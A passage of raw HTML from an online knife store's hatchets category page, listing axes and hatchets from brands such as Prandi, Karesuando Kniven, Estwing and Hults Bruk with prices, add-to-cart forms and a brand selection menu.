	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=30186&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/axes-and-hatchets/prandi-15.75-inch-german-style-hatchet-6.75-inch-carbon-steel-head-american-hickory-handle-pra0310t-30186.html"><img src="images/products/thumb_30186_PRA0310T.jpg" alt="Prandi 15.75 Inch German Style Hatchet (6.75 Inch Carbon Steel Head) American Hickory Handle PRA0310T" width="231" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets/prandi-15.75-inch-german-style-hatchet-6.75-inch-carbon-steel-head-american-hickory-handle-pra0310t-30186.html">Prandi 15.75 Inch German Style Hatchet (6.75 Inch Carbon Steel Head) American Hickory Handle PRA0310T</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form30186'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$55.95</span>
						<span>$49.95</span>
						<span style="color: green !important;">SAVE 10%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form26940" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="26940" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=26940&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/axes-and-hatchets/karesuando-kniven-unna-ksu-hunters-axe-8.75-inch-oiled-natural-curly-birch-and-reindeer-antler-handle-leather-sheath-and-diamond-sharpener-3638-26940.html"><img src="images/products/thumb_26940_KAR3638-Karesuando-Unna-Aksu-Hunters-Axe-01.jpg" alt="Karesuando Kniven Unna Ãksu Hunters Axe (8.75 Inch Oiled Natural Curly Birch and Reindeer Antler Handle) Leather Sheath and Diamond Sharpener 3638" width="240" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets/karesuando-kniven-unna-ksu-hunters-axe-8.75-inch-oiled-natural-curly-birch-and-reindeer-antler-handle-leather-sheath-and-diamond-sharpener-3638-26940.html">Karesuando Kniven Unna Ãksu Hunters Axe (8.75 Inch Oiled Natural Curly Birch and Reindeer Antler Handle) Leather Sheath and Diamond Sharpener 3638</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (2 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form26940'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$387.99</span>
						<span>$290.95</span>
						<span style="color: green !important;">SAVE 25%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form5199" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="5199" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=5199&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/hatchets/timberline-kommer-canoe-hatchet-14.0-inches-overall-zytel-handle-leather-sheath-6014-5199.html"><img src="images/products/thumb_5199_TL6014.jpg" alt="Timberline Kommer Canoe Hatchet (14.0 Inches Overall) Zytel Handle + Leather Sheath 6014" width="240" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/hatchets/timberline-kommer-canoe-hatchet-14.0-inches-overall-zytel-handle-leather-sheath-6014-5199.html">Timberline Kommer Canoe Hatchet (14.0 Inches Overall) Zytel Handle + Leather Sheath 6014</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form5199'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$75.97</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form12633" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="12633" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=12633&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/axes-and-hatchets/estwing-24a-sportsmans-axe-hatchet-14-inch-overall-3.125-inch-cutting-edge-laminated-leather-grip-handle-nylon-sheath-es24a-12633.html"><img src="images/products/thumb_12633_EST-24A-01.jpg" alt="Estwing 24A Sportsmans Axe Hatchet (14 Inch Overall | 3.125 Inch Cutting Edge) Laminated Leather Grip Handle + Nylon Sheath ES24A" width="228" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets/estwing-24a-sportsmans-axe-hatchet-14-inch-overall-3.125-inch-cutting-edge-laminated-leather-grip-handle-nylon-sheath-es24a-12633.html">Estwing 24A Sportsmans Axe Hatchet (14 Inch Overall | 3.125 Inch Cutting Edge) Laminated Leather Grip Handle + Nylon Sheath ES24A</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form12633'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$73.95</span>
						<span>$54.95</span>
						<span style="color: green !important;">SAVE 25%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form26963" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="26963" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=26963&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/axes-and-hatchets/karesuando-kniven-stoera-aksu-big-axe-hatchet-11.5-inch-natural-oiled-curly-birch-handle-leather-sheath-and-diamond-sharpener-4013-26963.html"><img src="images/products/thumb_26963_KAR4013-Stoera-Aksu-Axe-Natural-01.jpg" alt="Karesuando Kniven Stoera Aksu Big Axe Hatchet (11.5 Inch Natural Oiled Curly Birch Handle) Leather Sheath and Diamond Sharpener 4013" width="228" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets/karesuando-kniven-stoera-aksu-big-axe-hatchet-11.5-inch-natural-oiled-curly-birch-handle-leather-sheath-and-diamond-sharpener-4013-26963.html">Karesuando Kniven Stoera Aksu Big Axe Hatchet (11.5 Inch Natural Oiled Curly Birch Handle) Leather Sheath and Diamond Sharpener 4013</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (3 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form26963'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$413.99</span>
						<span>$309.95</span>
						<span style="color: green !important;">SAVE 25%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form30190" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="30190" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=30190&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/axes-and-hatchets/prandi-19.75-inch-yankee-hatchet-6.00-inch-classic-satin-finished-carbon-steel-head-american-hickory-handle-pra43092c-30190.html"><img src="images/products/thumb_30190_PRA43092C.jpg" alt="Prandi 19.75 Inch Yankee Hatchet (6.00 Inch Classic Satin Finished Carbon Steel Head) American Hickory Handle PRA43092C" width="240" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets/prandi-19.75-inch-yankee-hatchet-6.00-inch-classic-satin-finished-carbon-steel-head-american-hickory-handle-pra43092c-30190.html">Prandi 19.75 Inch Yankee Hatchet (6.00 Inch Classic Satin Finished Carbon Steel Head) American Hickory Handle PRA43092C</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form30190'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$65.95</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form30994" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="30994" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=30994&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/axes-and-hatchets/hults-bruk-agdor-hatchet-swedish-axe-15-inch-american-hickory-wood-handle-leather-sheath-h840021-30994.html"><img src="images/products/thumb_30994_H840021-01.jpg" alt="Hults Bruk Agdor Hatchet Swedish Axe (15 Inch American Hickory Wood Handle) Leather Sheath H840021" width="232" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets/hults-bruk-agdor-hatchet-swedish-axe-15-inch-american-hickory-wood-handle-leather-sheath-h840021-30994.html">Hults Bruk Agdor Hatchet Swedish Axe (15 Inch American Hickory Wood Handle) Leather Sheath H840021</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form30994'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$126.00</span>
						<span>$114.00</span>
						<span style="color: green !important;">SAVE 9%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form3998" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="3998" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=3998&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/hatchets/gerber-freescape-back-paxe-ii-hand-axe-hatchet-2.7-inch-forged-steel-head-nylon-handle-9-inches-overall-31-002648n-3998.html"><img src="images/products/thumb_3998_GR31-000912.jpg" alt="Gerber Freescape Back Paxe II Hand Axe Hatchet (2.7 Inch Forged Steel Head) Nylon Handle, 9 Inches Overall 31-002648N" width="224" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/hatchets/gerber-freescape-back-paxe-ii-hand-axe-hatchet-2.7-inch-forged-steel-head-nylon-handle-9-inches-overall-31-002648n-3998.html">Gerber Freescape Back Paxe II Hand Axe Hatchet (2.7 Inch Forged Steel Head) Nylon Handle, 9 Inches Overall 31-002648N</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form3998'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$57.95</span>
						<span>$43.95</span>
						<span style="color: green !important;">SAVE 24%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form30187" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="30187" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=30187&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/axes-and-hatchets/prandi-15-inch-yankee-hatchet-5.25-inch-classic-satin-finished-carbon-steel-head-american-hickory-handle-pra4306c-30187.html"><img src="images/products/thumb_30187_PRA4306C.jpg" alt="Prandi 15 Inch Yankee Hatchet (5.25 Inch Classic Satin Finished Carbon Steel Head) American Hickory Handle PRA4306C" width="216" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets/prandi-15-inch-yankee-hatchet-5.25-inch-classic-satin-finished-carbon-steel-head-american-hickory-handle-pra4306c-30187.html">Prandi 15 Inch Yankee Hatchet (5.25 Inch Classic Satin Finished Carbon Steel Head) American Hickory Handle PRA4306C</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form30187'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$59.95</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form31118" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="31118" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 91px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=31118&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches/casstrom-sweden-bushcraft-axe-loop-belt-holster-fits-most-small-axes-with-handles-up-to-2.16-x-1.38-inches-wide-cognac-brown-leather-ci11500-31118.html"><img src="images/products/thumb_31118_CI11500-01.jpg" alt="Casstrom Sweden Bushcraft Axe Loop Belt Holster (Fits Most Small Axes with Handles up to 2.16 x 1.38 inches wide) Cognac Brown Leather CI11500" width="240" height="234" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches/casstrom-sweden-bushcraft-axe-loop-belt-holster-fits-most-small-axes-with-handles-up-to-2.16-x-1.38-inches-wide-cognac-brown-leather-ci11500-31118.html">Casstrom Sweden Bushcraft Axe Loop Belt Holster (Fits Most Small Axes with Handles up to 2.16 x 1.38 inches wide) Cognac Brown Leather CI11500</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form31118'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$27.95</span>
						<span>$23.95</span>
						<span style="color: green !important;">SAVE 14%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form30180" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="30180" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 93px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=30180&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/axes-and-hatchets/prandi-13-inch-camping-hatchet-5.25-inch-polished-carbon-steel-head-american-hickory-handle-pra5105ch-30180.html"><img src="images/products/thumb_30180_PRA5105CH.jpg" alt="Prandi 13 Inch Camping Hatchet (5.25 Inch Polished Carbon Steel Head) American Hickory Handle PRA5105CH" width="240" height="238" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets/prandi-13-inch-camping-hatchet-5.25-inch-polished-carbon-steel-head-american-hickory-handle-pra5105ch-30180.html">Prandi 13 Inch Camping Hatchet (5.25 Inch Polished Carbon Steel Head) American Hickory Handle PRA5105CH</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form30180'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$47.95</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form30189" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="30189" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=30189&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/axes-and-hatchets/prandi-19.75-inch-yankee-hatchet-6.25-inch-carbon-steel-head-american-hickory-handle-pra43091t-30189.html"><img src="images/products/thumb_30189_PRA43091T.jpg" alt="Prandi 19.75 Inch Yankee Hatchet (6.25 Inch Carbon Steel Head) American Hickory Handle PRA43091T" width="229" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets/prandi-19.75-inch-yankee-hatchet-6.25-inch-carbon-steel-head-american-hickory-handle-pra43091t-30189.html">Prandi 19.75 Inch Yankee Hatchet (6.25 Inch Carbon Steel Head) American Hickory Handle PRA43091T</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form30189'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$59.95</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li>
		</ul>
	</div>
	<div class="clear"></div>
</div>



<div class="pagination">
	<div class="links"> 
		
		<span class="selected">1</span>
		
		<span class=""><a href="https://www.osograndeknives.com/catalog/hatchets-120-2.html" title="Page 2 of 2">2</a></span>
		
		<a href="https://www.osograndeknives.com/catalog/hatchets-120-2.html">&gt;</a></td>
		<a href="https://www.osograndeknives.com/catalog/hatchets-120-2.html">Last &raquo;</a>
		
	</div>
	<div class="results">Page 1 of 2</div>
</div>
<!--// End Hide Products //-->
					
					<div class="testimony" style="text-align: center;">
												<p>Thanks for the Great Customer Service! It's a pleasure to buy from your site! <br>--Juan Carlos - New York, NY
</p>
						<p><a href="https://www.osograndeknives.com/catalog/testimonies.html" class="button">Read more Testimonials</a></p>
					</div>
                </div>
                <div class="lft_cect">
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Brand</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list man">
		<ul>
			<li>
				<select class="msd shell" onchange="javascript:location.href='https://www.osograndeknives.com/'+this.value;">
					<option value="">- Shop 300+ Brands -</option>
					<option value="catalog/m-5.11-tactical-2-1.html">5.11 Tactical</option><option value="catalog/m-adventure-medical-kits-5-1.html">Adventure Medical Kits</option><option value="catalog/m-aitor-knives-346-1.html">Aitor Knives</option><option value="catalog/m-al-mar-knives-6-1.html">Al Mar Knives</option><option value="catalog/m-all-weather-safety-whistle-7-1.html">All Weather Safety Whistle</option><option value="catalog/m-bark-river-knives-15-1.html">Bark River Knives</option><option value="catalog/m-bastinelli-creations-388-1.html">Bastinelli Creations</option><option value="catalog/m-bear-and-son-cutlery-16-1.html">Bear & Son Cutlery</option><option value="catalog/m-benchmark-knives-21-1.html">Benchmark Knives</option><option value="catalog/m-blackjack-knives-26-1.html">Blackjack Knives</option><option value="catalog/m-boker-accessories-463-1.html">Boker Accessories</option><option value="catalog/m-boker-arbolito-knives-353-1.html">Boker Arbolito Knives</option><option value="catalog/m-boker-kitchen-knives-464-1.html">Boker Kitchen Knives</option><option value="catalog/m-boker-knives-28-1.html">Boker Knives</option><option value="catalog/m-boker-plus-knives-352-1.html">Boker Plus Knives</option><option value="catalog/m-bradford-knives-405-1.html">Bradford Knives</option><option value="catalog/m-brous-blades-379-1.html">Brous Blades</option><option value="catalog/m-browning-knives-31-1.html">Browning Knives</option><option value="catalog/m-brunton-outdoors-32-1.html">Brunton Outdoors</option><option value="catalog/m-buck-accessories-465-1.html">Buck Accessories</option><option value="catalog/m-buck-knives-35-1.html">Buck Knives</option><option value="catalog/m-bucknbear-knives-430-1.html">BuckNBear Knives</option><option value="catalog/m-byrd-knives-36-1.html">Byrd Knives</option><option value="catalog/m-c.a.s.-hanwei-37-1.html">C.A.S. Hanwei</option><option value="catalog/m-camillus-knives-38-1.html">Camillus Knives</option><option value="catalog/m-cammenga-compasses-39-1.html">Cammenga Compasses</option><option value="catalog/m-case-knives-42-1.html">Case Knives</option><option value="catalog/m-casstrom-sweden-459-1.html">Casstrom Sweden</option><option value="catalog/m-chicago-cutlery-48-1.html">Chicago Cutlery</option><option value="catalog/m-civivi-knives-446-1.html">CIVIVI Knives</option><option value="catalog/m-cobratec-knives-461-1.html">CobraTec Knives</option><option value="catalog/m-coghlans-outdoor-accessories-340-1.html">Coghlans Outdoor Accessories</option><option value="catalog/m-cold-steel-knives-57-1.html">Cold Steel Knives</option><option value="catalog/m-colonel-conk-327-1.html">Colonel Conk</option><option value="catalog/m-colt-knives-61-1.html">Colt Knives</option><option value="catalog/m-columbia-river-knife-and-tool-62-1.html">Columbia River Knife & Tool</option><option value="catalog/m-combat-ready-knives-403-1.html">Combat Ready Knives</option><option value="catalog/m-condor-tool-and-knife-64-1.html">Condor Tool & Knife</option><option value="catalog/m-crawford-custom-knives-477-1.html">Crawford Custom Knives</option><option value="catalog/m-damascus-knives-72-1.html">Damascus Knives</option><option value="catalog/m-ddr-darrel-ralph-knives-439-1.html">DDR Darrel Ralph Knives</option><option value="catalog/m-defcon-blade-works-441-1.html">Defcon Blade Works</option><option value="catalog/m-dmt-sharpeners-76-1.html">DMT Sharpeners</option><option value="catalog/m-douk-douk-knives-349-1.html">Douk-Douk Knives</option><option value="catalog/m-dovo-of-solingen-78-1.html">Dovo of Solingen</option><option value="catalog/m-down-under-knives-79-1.html">Down Under Knives</option><option value="catalog/m-eagles-nest-outfitters-eno-383-1.html">Eagles Nest Outfitters (ENO)</option><option value="catalog/m-edwin-jagger-shaving-336-1.html">Edwin Jagger Shaving</option><option value="catalog/m-elitedge-knives-469-1.html">ElitEdge Knives</option><option value="catalog/m-emerson-knives-86-1.html">Emerson Knives</option><option value="catalog/m-esee-knives-88-1.html">ESEE Knives</option><option value="catalog/m-estwing-axes-90-1.html">Estwing Axes</option><option value="catalog/m-executive-letter-openers-92-1.html">Executive Letter Openers</option><option value="catalog/m-exotac-survival-products-93-1.html">Exotac Survival Products</option><option value="catalog/m-extrema-ratio-95-1.html">Extrema Ratio</option><option value="catalog/m-fallkniven-knives-99-1.html">Fallkniven Knives</option><option value="catalog/m-firestone-330-1.html">Firestone</option><option value="catalog/m-flitz-polishing-compounds-104-1.html">Flitz Polishing Compounds</option><option value="catalog/m-four-seasons-survival-106-1.html">Four Seasons Survival</option><option value="catalog/m-fox-40-whistles-107-1.html">Fox 40 Whistles</option><option value="catalog/m-fox-knives-108-1.html">Fox Knives</option><option value="catalog/m-fred-perrin-knives-424-1.html">Fred Perrin Knives</option><option value="catalog/m-froglube-397-1.html">FrogLube</option><option value="catalog/m-frost-cutlery-445-1.html">Frost Cutlery</option><option value="catalog/m-gatco-sharpeners-114-1.html">Gatco Sharpeners</option><option value="catalog/m-gerber-knives-115-1.html">Gerber Knives</option><option value="catalog/m-govt-military-surplus-322-1.html">Govt Military Surplus</option><option value="catalog/m-gransfors-bruks-axes-120-1.html">Gransfors Bruks Axes</option><option value="catalog/m-havalon-knives-126-1.html">Havalon Knives</option><option value="catalog/m-henckels-kitchen-cutlery-132-1.html">Henckels Kitchen Cutlery</option><option value="catalog/m-herold-solingen-412-1.html">Herold Solingen</option><option value="catalog/m-hewlett-diamond-sharpeners-135-1.html">Hewlett Diamond Sharpeners</option><option value="catalog/m-hibben-knives-136-1.html">Hibben Knives</option><option value="catalog/m-hk-knives-heckler-and-koch-480-1.html">HK Knives (Heckler & Koch)</option><option value="catalog/m-hultafors-bruks-hults-bruk-393-1.html">Hultafors Bruks (Hults Bruk)</option><option value="catalog/m-iain-sinclair-337-1.html">Iain Sinclair</option><option value="catalog/m-itw-nexus-466-1.html">ITW Nexus</option><option value="catalog/m-john-ek-commando-knife-co.-400-1.html">John Ek Commando Knife Co.</option><option value="catalog/m-ka-bar-knives-152-1.html">Ka-Bar Knives</option><option value="catalog/m-karesuando-kniven-411-1.html">Karesuando Kniven</option><option value="catalog/m-kershaw-knives-156-1.html">Kershaw Knives</option><option value="catalog/m-kit-rae-knives-158-1.html">Kit Rae Knives</option><option value="catalog/m-kizer-cutlery-433-1.html">Kizer Cutlery</option><option value="catalog/m-komoran-knives-450-1.html">Komoran Knives</option><option value="catalog/m-kubey-knives-478-1.html">Kubey Knives</option><option value="catalog/m-lamoureux-and-sons-knives-384-1.html">Lamoureux & Sons Knives</option><option value="catalog/m-lansky-sharpeners-164-1.html">Lansky Sharpeners</option><option value="catalog/m-leatherman-tools-165-1.html">Leatherman Tools</option><option value="catalog/m-lionsteel-396-1.html">LionSteel</option><option value="catalog/m-live-fire-gear-409-1.html">Live Fire Gear</option><option value="catalog/m-lucky-tiger-368-1.html">Lucky Tiger</option><option value="catalog/m-mace-self-defense-453-1.html">Mace Self-Defense </option><option value="catalog/m-magnum-knives-171-1.html">Magnum Knives</option><option value="catalog/m-mantis-knives-173-1.html">Mantis Knives</option><option value="catalog/m-marbles-knives-174-1.html">Marbles Knives</option><option value="catalog/m-marksman-slingshots-175-1.html">Marksman Slingshots</option><option value="catalog/m-max-knives-428-1.html">Max Knives</option><option value="catalog/m-max-venom-426-1.html">Max Venom</option><option value="catalog/m-maxpedition-gear-178-1.html">MaxPedition Gear</option><option value="catalog/m-meyerco-knives-183-1.html">Meyerco Knives</option><option value="catalog/m-militec-1-lubricants-184-1.html">Militec-1 Lubricants</option><option value="catalog/m-morakniv-mora-of-sweden-392-1.html">Morakniv Mora of Sweden</option><option value="catalog/m-mtech-knives-190-1.html">Mtech Knives</option><option 